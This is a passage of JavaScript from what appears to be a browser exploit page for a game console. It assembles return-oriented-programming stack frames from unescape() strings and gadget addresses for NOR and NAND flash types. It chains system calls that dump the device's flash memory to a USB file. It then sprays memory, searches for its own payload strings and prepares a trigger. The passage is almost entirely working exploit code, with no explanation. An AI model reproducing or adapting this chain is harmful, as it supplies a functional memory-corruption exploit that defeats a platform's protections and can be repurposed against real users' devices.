                   +unescape("\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768")
                   +unescape("\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(gtemp_addr+(iterator*0x30))+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132")
                   +unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778");
               }
               return ret;
           };

                stack_frame3=unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+unescape("\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u0000\u0000")+hexw2bin(toc_addr)+unescape("\u5152\u5354\u5556\u5758\u5960\u6162\u6364")+unescape("\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(gtemp_addr-0x30)+unescape("\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192")+unescape("\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556")+unescape("\u5758\u5960\u6162\u0000\u0258\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\u0000\u0000")+hexw2bin(dev_handle_fd_addr)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(sso_addr)+unescape("\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\uFF29\uFF29\uFF29")+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(gtemp_addr-0x60)+unescape("\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u0000\u0000")+hexw2bin(gadget5_addr_fd)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384")+unescape("\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u8586\u8788")+unescape("\u8990\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566")+hexw2bin(flash_flag)+hexw2bin(flash2_flag)+unescape("\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112")+unescape("\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960")+readflash(file_size)+unescape("\u0304\u0506\u0000\u0259\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u0000\u0000\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\uFF29\uFF29\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_fd_addr)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324")+unescape("\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(gtemp_addr+0x500)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152")+unescape("\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\uFF11\uFF11\uFF10\uFF10\uFF08")+unescape("\uFF08\uFF07\uFF07\uFF06\uFF06\uFF05\uFF05")+hexw2bin(wb_addr)+unescape("\uFF03\uFF03\uFF09\uFF09\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000")+hexw2bin(file_size*ss_read_size)+unescape("\u0000\u0000")+hexw2bin(rosdump_fd_addr)+unescape("\u0000\u0000")+hexw2bin(usb_fp_addr)+unescape("\u8384\u8586\u8788\u8990\uF10F\u9394\u9596\u9798\u0000\u0000\u0001\u3B74\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344")+unescape("\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\uFF31")+unescape("\uFF31\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u0000\u0000")+hexw2bin(gadget7_addr_fd)+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970")+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334")+unescape("\u3536\u3738\u3940\u4142\u4344\u0000\u0000")+hexw2bin(gtemp_addr+0x600)+unescape("\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(gtemp_addr+0x700)+unescape("\u0000\u0000")+hexw2bin(sp_exit)+unescape("\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget8_addr)+unescape("\u2F2A");
        }
        else if (ftype == "NAND")
        {
           readflash = function (nloop,stage)
           {
              var ret,iterator;
              for(iterator=0;iterator<nloop;iterator++)
              {
                 ret+=unescape("\uFF00\u0000\u025A\uFF10\uFF10")+hexw2bin(readlen_fd_addr)+hexw2bin(rosdump_fd_nand_addr+(iterator*ss_read_size))+hexw2bin(step_sector)+hexw2bin(start_sector+((iterator+stage)*step_sector))+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(flash_id)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\uFF29\uFF29\uFF29")
                 +unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_fd_addr)+unescape("\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u4141\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304")
                 +unescape("\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768")
                 +unescape("\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(gtemp_addr+(iterator*0x30))+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132")
                 +unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980");
              }
              return ret;
           };

                stack_frame3=unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+unescape("\u4141\u4141\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u0000\u0000")+hexw2bin(toc_addr)+unescape("\u5152\u5354\u5556\u5758\u5960\u6162\u6364")+unescape("\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728")+unescape("\u2930\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(gtemp_addr-0x30)+unescape("\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192")+unescape("\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556")+unescape("\u5758\u5960\u6162\u0000\u0258\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\u0000\u0000")+hexw2bin(dev_handle_fd_addr)+unescape("\u0000\u0000\uFF03\uFF03")+hexw2bin(sso_addr)+unescape("\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\uFF29\uFF29\uFF29")+unescape("\uFF29\uFF30\uFF30\uFF30\uFF30\u0000\u0000")+hexw2bin(gtemp_addr-0x60)+unescape("\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u0000\u0000")+hexw2bin(gadget5_addr_fd)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384")+unescape("\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u8586\u8788")+unescape("\u8990\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566")+hexw2bin(flash_flag)+hexw2bin(flash2_flag)+unescape("\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112")+unescape("\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\uFF00")+readflash(file_size_a,0)+unescape("\u0506\uFF11\uFF11\uFF10\uFF10\uFF08\uFF08\uFF07\uFF07\uFF06\uFF06\uFF05\uFF05")+hexw2bin(wb_addr)+hexw2bin(usb_fp_addr)+unescape("\uFF09\uFF09\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000")+hexw2bin(file_size_a*ss_read_size)+unescape("\u0000\u0000")+hexw2bin(rosdump_fd_nand_addr)+unescape("\u0000\u0000")+hexw2bin(usb_fp_addr)+unescape("\u8384\u8586\u8788\u8990\uF10F\u9394\u9596\u9798\u0000\u0000\u0001\u3B74\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344")+unescape("\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\uFF31")+unescape("\uFF31\uF00F\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u0000\u0000")+hexw2bin(gadget7_addr_fd)+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970")+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334")+unescape("\u3536\u3738\u3940\u4142\u4344\u0000\u0000")+hexw2bin(gtemp_addr+0xA100)+unescape("\u0000\u0000\u3536\u3738\u0000\u0000")+hexw2bin(gtemp_addr+0xA200)+unescape("\uF00F\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\uF00F\u0506\u0000\u0259\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u0000\u0000\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\uFF29\uFF29\u0000\u0000\uFF30\uFF30")+readflash(file_size_b,file_size_a)+unescape("\u0506\u0000\u0259\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u0000\u0000\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000\uFF29\uFF29\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(dev_handle_fd_addr)+unescape("\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u0000\u0000")+hexw2bin(gadget6_addr)+unescape("\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324")+unescape("\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u0000\u0000")+hexw2bin(gtemp_addr+0xA300)+unescape("\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget2_addr)+unescape("\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152")+unescape("\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\uFF11\uFF11\uFF10\uFF10\uFF08")+unescape("\uFF08\uFF07\uFF07\uFF06\uFF06\uFF05\uFF05")+hexw2bin(wba_addr)+unescape("\uFF03\uFF03\uFF09\uFF09\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u0000\u0000")+hexw2bin(file_size_b*ss_read_size)+unescape("\u0000\u0000")+hexw2bin(rosdump_fd_nand_addr)+unescape("\u0000\u0000")+hexw2bin(usb_fp_addr)+unescape("\u8384\u8586\u8788\u8990\uF10F\u9394\u9596\u9798\u0000\u0000\u0001\u3B74\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334\u3536\u3738\u3940\u4142\u4344")+unescape("\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0000\u0000\uFF31")+unescape("\uFF31\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u0000\u0000")+hexw2bin(gadget7_addr_fd)+unescape("\u3334\u3536\u3738\u3940\u4142\u4344\u4546\u4748\u4950\u5152\u5354\u5556\u5758\u5960\u6162\u6364\u6566\u6768\u6970")+unescape("\u7172\u7374\u7576\u7778\u7980\u8182\u8384\u8586\u8788\u8990\u9192\u9394\u9596\u9798\u9900\u0102\u0304\u0506\u0708\u0910\u1112\u1314\u1516\u1718\u1920\u2122\u2324\u2526\u2728\u2930\u3132\u3334")+unescape("\u3536\u3738\u3940\u4142\u4344\u0000\u0000")+hexw2bin(gtemp_addr+0xA400)+unescape("\u0000\u0000\uFF30\uFF30\u0000\u0000")+hexw2bin(gtemp_addr+0xA500)+unescape("\u0000\u0000")+hexw2bin(sp_exit)+unescape("\u9900\u0102\u0304\u0506\u0000\u0000")+hexw2bin(gadget8_addr)+unescape("\u2F2A");
        }

        stack_frame4=stack_frame_hookup()
        +syscall(0x321,nand_dump_file_addr,0x241,0x8e030000,0x1B6,0x8a000000+dword_size,0,0,0)
        +syscall_r3_p2p(0x323,0x8e030000,0x80000000,0xEF00000,0x8e030008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e030000,0,0,0,0,0,0,0,0,0)
        +syscall(0x321,nand_dump_file_addr,0x241,0x8e030000,0x1B6,0x8a000000+dword_size,0,0,0)
        +syscall(0x321,usb_fp_addr,0x0,0x8e020000,0,0,0,0,0)
        +syscall_r3_p2p(0x332,0x8e020000,0x3BC0000*3,0x0,0x8e020016,0,0,0,0,0,0)
        +syscall_r3r5_p2p(0x322,0x8e020000,0x8a000000,0x3BC0000,0x8e020008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e020000,0,0,0,0,0,0,0,0,0)
        +syscall(0x33F,usb_fp_addr,0x3BC0000,0,0,0,0,0,0)
        +syscall_r3_p2p(0x332,0x8e030000,0x3BC0000*3,0x0,0x8e020016,0,0,0,0,0,0)
        +syscall_r3_p2p(0x323,0x8e030000,0x8a000000,0x3BC0000,0x8e030008,0,0,0,0,0,0)
        +syscall(0x321,usb_fp_addr,0x0,0x8e020000,0,0,0,0,0)
        +syscall_r3_p2p(0x332,0x8e020000,0x3BC0000*2,0x0,0x8e020016,0,0,0,0,0,0)
        +syscall_r3r5_p2p(0x322,0x8e020000,0x8a000000,0x3BC0000,0x8e020008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e020000,0,0,0,0,0,0,0,0,0)
        +syscall(0x33F,usb_fp_addr,0x3BC0000,0,0,0,0,0,0)
        +syscall_r3_p2p(0x332,0x8e030000,0x3BC0000*2,0x0,0x8e020016,0,0,0,0,0,0)
        +syscall_r3_p2p(0x323,0x8e030000,0x8a000000,0x3BC0000,0x8e030008,0,0,0,0,0,0)
        +syscall(0x321,usb_fp_addr,0x0,0x8e020000,0,0,0,0,0)
        +syscall_r3_p2p(0x332,0x8e020000,0x3BC0000,0x0,0x8e020016,0,0,0,0,0,0)
        +syscall_r3r5_p2p(0x322,0x8e020000,0x8a000000,0x3BC0000,0x8e020008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e020000,0,0,0,0,0,0,0,0,0)
        +syscall(0x33F,usb_fp_addr,0x3BC0000,0,0,0,0,0,0)
        +syscall_r3_p2p(0x332,0x8e030000,0x3BC0000,0x0,0x8e020016,0,0,0,0,0,0)
        +syscall_r3_p2p(0x323,0x8e030000,0x8a000000,0x3BC0000,0x8e030008,0,0,0,0,0,0)
        +syscall(0x321,usb_fp_addr,0x0,0x8e020000,0,0,0,0,0)
        +syscall_r3r5_p2p(0x322,0x8e020000,0x8a000000,0x3BC0000,0x8e020008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e020000,0,0,0,0,0,0,0,0,0)
        +syscall(0x33F,usb_fp_addr,0x3BC0000,0,0,0,0,0,0)
        +syscall_r3_p2p(0x332,0x8e030000,0x0,0x0,0x8e020016,0,0,0,0,0,0)
        +syscall_r3_p2p(0x323,0x8e030000,0x8a000000,0x3BC0000,0x8e030008,0,0,0,0,0,0)
        +syscall_r3_p2p(0x324,0x8e030000,0,0,0,0,0,0,0,0,0)
        +stack_frame_exit();

        while(stack_frame_addr===0)
        {
            if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
            stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
            stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext,search_base+search_max_threshold);
            if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
            search_max_threshold-=search_size+search_size_ext;
        }
      
        document.getElementById('stack_frame_offset').innerHTML= "0x" + stack_frame_addr.toString(16);

        jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");
        while(jump_2_addr===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
            jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size,search_base+search_max_threshold);
            if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }
      
        document.getElementById('jump_2_offset').innerHTML = "0x" + jump_2_addr.toString(16);

        jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
        while(jump_1_addr===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
            jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size,search_base+search_max_threshold);
            if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }
      
        document.getElementById('jump_1_offset').innerHTML = "0x" + jump_1_addr.toString(16);

        while(stack_frame2_addr===0)
        {
            if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
            stack_frame2=stack_frame2.replaceAt(0,hexh2bin(0x2A2F));
            stack_frame2_addr=findJsVariableOffset("stack_frame2",stack_frame2,search_base+search_base_off,search_size+search_size_ext,search_base+search_max_threshold);
            if(stack_frame2_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
            search_max_threshold-=search_size+search_size_ext;
        }
      
        document.getElementById('stack_frame2_offset').innerHTML = "0x" + stack_frame2_addr.toString(16);

        jump_2_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame2_addr)+unescape("\uFB7E");
        while(jump_2_addr_2===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_2_2=jump_2_2.replaceAt(0,hexh2bin(0x7EFB));
            jump_2_addr_2=findJsVariableOffset("jump_2_2",jump_2_2,search_base,search_size,search_base+search_max_threshold);
            if(jump_2_addr_2==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }
      
        document.getElementById('jump_2_2_offset').innerHTML = "0x" + jump_2_addr_2.toString(16);

        jump_1_2=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr_2)+unescape("\uFA7E");
        while(jump_1_addr_2===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_1_2=jump_1_2.replaceAt(0,hexh2bin(0x7EFA));
            jump_1_addr_2=findJsVariableOffset("jump_1_2",jump_1_2,search_base,search_size,search_base+search_max_threshold);
            if(jump_1_addr_2==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }

        document.getElementById('jump_1_2_offset').innerHTML = "0x" + jump_1_addr_2.toString(16);

        while(stack_frame3_addr===0)
        {
            if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
            stack_frame3=stack_frame3.replaceAt(0,hexh2bin(0x2A2F));
            stack_frame3_addr=findJsVariableOffset("stack_frame3",stack_frame3,search_base+search_base_off,search_size+search_size_ext,search_base+search_max_threshold);
            if(stack_frame3_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
            search_max_threshold-=search_size+search_size_ext;
        }
      
        document.getElementById('stack_frame3_offset').innerHTML = "0x" + stack_frame3_addr.toString(16);

        jump_2_3=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame3_addr)+unescape("\uFB7E");
        while(jump_2_addr_3===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_2_3=jump_2_3.replaceAt(0,hexh2bin(0x7EFB));
            jump_2_addr_3=findJsVariableOffset("jump_2_3",jump_2_3,search_base,search_size,search_base+search_max_threshold);
            if(jump_2_addr_3==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }
      
        document.getElementById('jump_2_3_offset').innerHTML = "0x" + jump_2_addr_3.toString(16);

        jump_1_3=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr_3)+unescape("\uFA7E");
        while(jump_1_addr_3===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_1_3=jump_1_3.replaceAt(0,hexh2bin(0x7EFA));
            jump_1_addr_3=findJsVariableOffset("jump_1_3",jump_1_3,search_base,search_size,search_base+search_max_threshold);
            if(jump_1_addr_3==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }
      
        document.getElementById('jump_1_3_offset').innerHTML = "0x" + jump_1_addr_3.toString(16);

        while(stack_frame4_addr===0)
        {
            if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
            stack_frame4=stack_frame4.replaceAt(0,hexh2bin(0x2A2F));
            stack_frame4_addr=findJsVariableOffset("stack_frame4",stack_frame4,search_base+search_base_off,search_size+search_size_ext,search_base+search_max_threshold);
            if(stack_frame4_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
            search_max_threshold-=search_size+search_size_ext;
        }
      
        document.getElementById('stack_frame4_offset').innerHTML = "0x" + stack_frame4_addr.toString(16);

        jump_2_4=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame4_addr)+unescape("\uFB7E");
        while(jump_2_addr_4===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_2_4=jump_2_4.replaceAt(0,hexh2bin(0x7EFB));
            jump_2_addr_4=findJsVariableOffset("jump_2_4",jump_2_4,search_base,search_size,search_base+search_max_threshold);
            if(jump_2_addr_4==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }
      
        document.getElementById('jump_2_4_offset').innerHTML = "0x" + jump_2_addr_4.toString(16);

        jump_1_4=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr_4)+unescape("\uFA7E");
        while(jump_1_addr_4===0)
        {
            if(search_max_threshold<search_size){load_check();return;}
            jump_1_4=jump_1_4.replaceAt(0,hexh2bin(0x7EFA));
            jump_1_addr_4=findJsVariableOffset("jump_1_4",jump_1_4,search_base,search_size,search_base+search_max_threshold);
            if(jump_1_addr_4==-1)if(search_max_threshold<search_size){load_check();return;}
            search_max_threshold-=search_size;
        }
      
        document.getElementById('jump_1_4_offset').innerHTML = "0x" + jump_1_addr_4.toString(16);

        var sf=checkMemory(stack_frame_addr-0x4,0x10000,stack_frame.length);
        var x=checkMemory(xtra_data_addr-0x4,0x4000,xtra_data.length);
        var j2=checkMemory(jump_2_addr-0x4,0x2000,jump_2.length);
        var j1=checkMemory(jump_1_addr-0x4,0x2000,jump_1.length);

        var sf2=checkMemory(stack_frame2_addr-0x4,0x10000,stack_frame2.length);
        var j2_2=checkMemory(jump_2_addr_2-0x4,0x2000,jump_2_2.length);
        var j1_2=checkMemory(jump_1_addr_2-0x4,0x2000,jump_1_2.length);

        var sf3=checkMemory(stack_frame3_addr-0x4,0x40000,stack_frame3.length);
        var j2_3=checkMemory(jump_2_addr_3-0x4,0x2000,jump_2_3.length);
        var j1_3=checkMemory(jump_1_addr_3-0x4,0x2000,jump_1_3.length);

        var sf4=checkMemory(stack_frame4_addr-0x4,0x40000,stack_frame4.length);
        var j2_4=checkMemory(jump_2_addr_4-0x4,0x2000,jump_2_4.length);
        var j1_4=checkMemory(jump_1_addr_4-0x4,0x2000,jump_1_4.length);

        if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame)&&(j2_2===jump_2_2)&&(j1_2===jump_1_2)&&(sf2===stack_frame2)&&(j2_3===jump_2_3)&&(j1_3===jump_1_3)&&(sf3===stack_frame3)&&(j2_4===jump_2_4)&&(j1_4===jump_1_4)&&(sf4===stack_frame4))
        {
            if(t_out!==0){clearTimeout(t_out);}
            showResult("<h3><span style='color:green'>Successfully found all variable offsets!</span></h3>");
            var elem = document.getElementById("nand");
            elem.parentNode.removeChild(elem);
            document.getElementById("init").value = "Run checks";
            document.getElementById("init").onclick = function (){triggerX();};
            document.getElementById("init").disabled = false;
        }
        else
        {
            load_check();
        }
    }
    catch(e)
    {

    }
}
function triggerX()
{
    document.getElementById("init").disabled = true;
    setTimeout(trigger,50,jump_1_addr);
